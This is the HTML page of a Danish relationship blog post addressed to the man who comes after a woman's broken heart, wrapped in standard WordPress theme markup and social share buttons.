	<body class="wp-singular post-template-default single single-post postid-4118 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-4118" class="article-post article post-4118 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Til Den Mand Der Kom Efter Hendes Knuste Hjerte</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:66.620879120879%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash.jpg 800w, https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash-768x512.jpg 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-4119 article-featured-img aligncenter" alt="Til Den Mand Der Kom Efter Hendes Knuste Hjerte" height="485" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20485'%3E%3Crect%20width='728'%20height='485'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-4119 article-featured-img aligncenter eager-load" alt="Til Den Mand Der Kom Efter Hendes Knuste Hjerte" height="485" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash.jpg 800w, https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash-768x512.jpg 768w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Ftil-den-mand-der-kom-efter-hendes-knuste-hjerte%2F&#038;t=Til%20Den%20Mand%20Der%20Kom%20Efter%20Hendes%20Knuste%20Hjerte" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<p>Hun fangede dit &oslash;je &ndash; helt sikkert p&aring; grund af den br&aelig;ndende gl&oslash;d hun udstr&aring;ler n&aring;r hun smiler, nu efter hun har l&aelig;rt at v&aelig;re glad igen. Der er noget mystik over hende som du ikke rigtig kan s&aelig;tte fingeren p&aring;.</p>
<p>Det er ikke det at hun ikke &oslash;nsker at &aring;bne sig for di, det er bare det at hun har arbjedet s&aring; h&aring;rdt for at komme dertil hvor hun er nu, at hun er meget selektiv med hvem hun lader komme ind i hendes liv. Skulle du tr&aelig;ffe at blive den person som hun giver adgang til at skrabe sig gennem lagene kan du l&aelig;se videre.</p>
<p>Hun er blevet brudt ned til ingenting af en der lovede hende hele verden. Hun blev fortalt at hun var elsket, men blev behandlet som var hun alt andet end elsket. Hun har aldrig har en til at fort&aelig;lle hende, og faktisk mene at de elsker hende. Det der derfor du kan opleve at hun er p&aring; vagt.</p>
<p>K&aelig;rlighed har ikke v&aelig;ret andet end forvirrende for hende, en hjertesk&aelig;rende oplevelse, s&aring; det skr&aelig;mmer hende fra vid og sans nu. Hun har gr&aelig;dende trukket sig op fra gulvet alt for mange gange tidligere, s&aring; nu har hun en tendens til at skubbe alle dem v&aelig;k der kommer for t&aelig;t p&aring; og som f&aring;r hende til at f&oslash;le noget.</p>
<p>Det er ikke fordi at hun er ude af stand til at elske nogen, faktisk er det det modsatte. Hun har alt for meget k&aelig;rlighed at give til den rette person til trods for alle de forf&aelig;rdelige m&aelig;nd som tidligere har tappet hende for s&aring; meget energi at hun glemte at elske sig selv midt i det hele. Hun elsker dig virkelig h&oslash;jt, og du vil indse at det er det bedste og v&aelig;rste ved hende.</p>
<p>Hvis du ser p&aring; hende, og du ikke ser hendes br&aelig;ndende sj&aelig;l og flammerne som danser i &oslash;jnene n&aring;r hun griner&hellip; S&aring; bliv ikke. Flirt ikke med hende, ikke engang i et sekund. Hun har gjort sit bedste for at komme dertil hvor hun er nu, s&aring; g&oslash;r endelig ikke noget som kan skade hendes hjerte.</p>
<p>Hun kan smile og le og se ud som om hun er den st&aelig;rkeste kvinde du kender, men hun er stadig utrolig skr&oslash;belig, uanset om du kan se det eller ej. Hun har fortsat bl&aring;m&aelig;rker indeni.</p>
<p>Et elske hende kan til tider v&aelig;re udfordrende, men jeg lover at det vil v&aelig;re det mest fantastiske og givende du kommer til at g&oslash;re, bortset fra den k&aelig;rlighed hun har at give dig. Du m&aring; v&aelig;re t&aring;lmodig s&aring; hun l&aelig;rer at stole p&aring; en igen. Hun kommer til at sige undskyld for mange ting som hun ikke beh&oslash;ver.</p>
<p>Hun vil nogle gange tro at du er vred uden grund. Hun kommer til at b&aelig;re rundt p&aring; sin tvivl og frygt for at du vil forlade hende. Det er den eneste f&oslash;lelse hun kender. Hun vil ikke ringe til dig, eller sende dig beskeder som hun ellers har lyst til, fordi hun f&oslash;ler hun generer dig, hun venter og ser om hun betyder nok for dig og at du kontakter hende f&oslash;rst.</p>
<p>Lad hende vide at du t&aelig;nker p&aring; hende p&aring; samme m&aring;de som hun t&aelig;nker p&aring; dig. Hun vil f&aring; en d&aring;rlig f&oslash;lelse i maven n&aring;r din telefon ringer om aftenen, eller hvis du ikke svarer n&aring;r den ringer, selvom hun intet vil sige til dig om det. Hun vil t&aelig;nke det v&aelig;rste n&aring;r du ikke svarer hendes opkald og beskeder med det samme.</p>
<p>N&aring;r du ikke er i n&aelig;rheden af hende, vil hun opstille alle mulige scenarier i hendes fantasi, om hvad du laver og hvorfor hun ikke er god nok til dig. N&aring;r hun kysser dig f&oslash;r du g&aring;r, og hun f&oslash;ler det er sidste gang hun nogensinde vil se dig, skal du vide at hun sikkert er s&aring;dan fordi at det var s&aring;dan hun havde det f&oslash;r.</p>
<p>Hun kan have et udtryk i &oslash;jnene n&aring;r du siger farvel, som om hun ikke &oslash;nsker at sige det, og det er fordi hun t&aelig;nker p&aring; om det er sidste gang. Hun vil altid elske dig som om der ingen dag i morgan var, fordi hvis der er noget hun har l&aelig;rt i hendes tidligere forhold s&aring; er det hvor hurtigt tingene kan ende.</p>
<p>Hun er ikke vred, men hun kan blive jalous til tider. Du m&aring; v&aelig;re villig til at forst&aring; hvorfor. Hvis du ikke er klar til at prioritere hende, s&aring; fortjener du ikke at v&aelig;re i hendes liv overhovedet. Hun vil ikke l&aelig;ngere v&aelig;re nogens bekvemmelighed. Hendes k&aelig;rlighed til sig selv i disse dage er s&aring; meget v&aelig;rd at hun holder sig v&aelig;k fra alle som ikke s&aelig;tter pris p&aring; den. Beg&aring; ikke den fejl at lade hende tr&aelig;kke sig v&aelig;k fra dig.</p>
<p>Du skal m&aring;ske minde hende om at hun er den eneste du vil have, men ikke kun med ord&hellip; Vis hende det. Hun har brug for mere end ord for at m&aelig;rke sandheden p&aring; grund af alle de tomme l&oslash;fter hun har f&aring;et tidligere. Hendes frygt er ikke irrationel, da hun baserer den p&aring; hvad hun har v&aelig;ret vant til i s&aring; lang tid.</p>
<p>V&aelig;r den mand der &aelig;ndrer det for hende. Jeg garanterer dig at alt det du fort&aelig;ller hende, tror hun ikke p&aring; f&oslash;r hun ser det ske. F&oslash;l ikke at hun straffer dig for de fejl andre havde f&oslash;r dig. Hun vil bare ikke skuffes igen. Hun fors&oslash;ger bare at beskytte hendes hjerte fordi der aldrig f&oslash;r er nogen der har.</p>
<p>Jeg fors&oslash;ger ikke at skr&aelig;mme dig eller give dig grunde til ikke at blive, jeg vil bare have at du ved at dette ikke er en leg for hende, hun er f&aelig;rdig med at lade andre spilde hendes tid. S&aring; jeg fors&oslash;ger bare at si de svage fra. Du skal v&aelig;re istand til at h&aring;ndtere varme og skovbrand hvis du vil at verden skal v&aelig;re oplyst.</p>
<p>Hun vil v&aelig;re den mest trofaste, k&aelig;rlige, loyale kvinde du nogenside ved have ved din side, men du skal v&aelig;re villig til at arbejde for det. K&aelig;mp for hende hver dag, selv efter at du f&oslash;ler at du har hende, og hun vil g&oslash;re det samme for dig. Hun vil bare elskes som hun elsker dig. Hun vil vide at hun er noget v&aelig;rd for en, at hun ikke er let at forlade, og tanken om at forlade hende ikke er et alternativ for dig.</p>
<p>Hvis du er heldig nok til at blive elsket af hende, vil det v&aelig;re en k&aelig;rlighed som er urokkelig, indiskutabel og s&aring; god at du overvejer om nogen anden nogensinde virkelig har elsket dig f&oslash;r. S&aring; hvorfor skulle hun acceptere noget mindre end det samme for sig selv?</p>
<p>Er du klar over at til trods for hvad denne pige har g&aring;et igennem, al den smerte hun har f&oslash;lt, alle de mennesker som har f&aring;et hende til at stille sp&oslash;rgsm&aring;l ved hendes v&aelig;rdi, s&aring; v&aelig;lger hun alligevel at s&aelig;tte hele hendes hjerte p&aring; spil for endnu en chance til at f&oslash;le at hun ikke er den eneste der elsker hende.</p>
<p>Hun ved at hun l&oslash;ber en risiko. Hun ved at det kan ende d&aring;rligt for hnede igen, men hun giver ikke op!</p>
<p>Hvis ikke det g&oslash;r at du f&oslash;ler dig be&aelig;ret over at kende en s&aring; sk&oslash;n pige, s&aring; er du ikke den rigtige mand for hende. Hvis hendes tilstedev&aelig;relse alene ikke g&oslash;r at du f&oslash;ler noget, s&aring; m&aring; du ikke lade hende blive tilknyttet til dig, fordi n&aring;r hun falder, og det g&oslash;r hun&hellip; g&aring;r hun all in. S&aring; hvis du ikke har t&aelig;nkt dig at v&aelig;re der til at gribe hende s&aring; st&aring; ikke bare der og se p&aring; at hun falder.</p>
<p>Hun vil elske dig l&aelig;nge f&oslash;r hun t&oslash;r at sige ordene, men du ved at hun g&oslash;r det p&aring; den m&aring;de hun opf&oslash;rer sig omkring dig. Er du villig til at tage hensyn til hende og hendes f&oslash;lelser?</p>
<p>Hun vil fort&aelig;lle dig alt hvad du har brug for at h&oslash;re uden at sige noget. Hun er bare s&aring; pokkers ked af at give sig selv til en der ikke s&aelig;tter pris p&aring; det, s&aring; hun k&aelig;mper h&aring;rdt for at holde hendes f&oslash;lelser tilbage i frygt for at blive snydt.</p>
<p>S&aring; hvis du f&aring;r muligheden for at v&aelig;re den mand der kommer efter hendes knuste hjerte, efter hun har lappet sig selv sammen igen&hellip; s&aring; v&aelig;r s&oslash;d ikke at svigte hende. V&aelig;r den som jager fortidens d&aelig;moner v&aelig;k, og ikke et nyt ondt minde hun skal overvinde senere.</p>
<p>V&aelig;r hendes engel og vis hende at hun ikke beh&oslash;ver at forberede sig p&aring; en krig hun aldrig vinder. Bare v&aelig;r s&oslash;d, v&aelig;r s&aring; s&oslash;d&hellip; ikke som resten af dem.</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Ftil-den-mand-der-kom-efter-hendes-knuste-hjerte%2F&#038;t=Til%20Den%20Mand%20Der%20Kom%20Efter%20Hendes%20Knuste%20Hjerte" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/horoskop/disse-4-stjernetegn-far-det-meste-ud-af-at-vaere-single/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Disse 4 Stjernetegn Får Det Meste Ud Af At Være Single</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/vil-han-komme-tilbage-hvis-jeg-lade-ham-vaere-20-mader-at-opna-succes-pa/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Vil Han Komme Tilbage Hvis Jeg Lade Ham Være? 20 Måder At Opnå Succes På</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="4118" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:4118,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:106,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	
<div class="dpsp-total-share-wrapper">
